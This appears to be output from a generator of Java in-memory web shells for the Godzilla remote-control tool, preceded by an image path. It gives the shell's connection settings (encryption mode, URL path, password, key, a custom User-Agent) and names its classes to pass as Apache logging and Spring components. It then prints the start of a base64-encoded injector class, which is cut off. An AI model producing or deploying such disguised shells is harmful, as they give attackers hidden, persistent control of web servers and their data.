 Result
[>] Godzilla model start...
------------------------------------------------------------------------------------------------
使用说明
加密器: JAVA_AES_BASE64
地址: /*
密码: Vuasaopc
密钥: Ufxcml
请求头: User-Agent:Ociizzyxuoqqxcy
内存马类名: org.apache.logging.ServletRequestKeListener
注入器类名: org.springframework.ffrk.SessionDataUtil
------------------------------------------------------------------------------------------------
[+]
yv66vgAAADEBiwEAKG9yZy9zcHJpbmdmcmFtZXdvcmsvZmZyay9TZXNzaW9uRGF0YVV0aWwHAAEBABBqYXZhL2xhbmcvT2JqZWN0BwADAQANZ2V0VXJsUGF0d
GVybgEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAEQ29kZQEAAi8qCAAIAQAMZ2V0Q2xhc3NOYW1lAQArb3JnLmFwYWNoZS5sb2dnaW5nLlNlcnZsZXRSZXF1ZX